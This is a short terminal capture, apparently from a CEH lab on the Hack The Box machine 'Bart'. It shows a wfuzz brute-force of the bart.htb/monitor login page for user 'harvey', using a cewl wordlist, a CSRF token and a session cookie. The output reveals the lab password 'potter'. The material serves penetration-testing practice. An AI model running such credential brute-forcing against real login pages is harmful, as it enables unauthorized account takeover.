 ┌──(thadigus㉿kali)-[~/CEH/Week3/Bart]
└─$ wfuzz -c -z file,./cewl -d "csrf=3971a321461e6a20c1763eb623b0304f7824ed5c78c12116fc525038ec6f74d4&user_name=harvey&user_password=FUZZ&action=login" -H "Cookie: PHPSESSID=tsr9pdm521abp1qpqqq6e3i0m9" --hh 3601 http://bart.htb/monitor/
index.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://bart.htb/monitor/index.php
Total requests: 249
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000082:   302        0 L      0 W        0 Ch        "potter"
Total time: 0
Processed Requests: 249
Filtered Requests: 248
Requests/sec.: 0